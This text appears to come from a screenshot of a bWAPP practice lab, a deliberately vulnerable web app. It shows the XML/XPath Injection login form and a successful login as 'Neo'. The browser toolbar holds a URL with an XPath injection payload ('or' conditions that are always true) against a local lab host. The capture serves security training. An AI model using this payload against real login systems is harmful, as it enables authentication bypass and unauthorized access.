 / XML/XPath Injection (Login Form) /
Enter your 'superhero' credentials.
Login:
Password:
Login
Welcome Neo, how are you today?
Your secret: Oh why didn't I took that BLACK pill?
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Requestly EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.110:8303/xmli_1.php?login=x' or ''='' or ''='&password=x&form=submit
Enable POST
ADD HEADER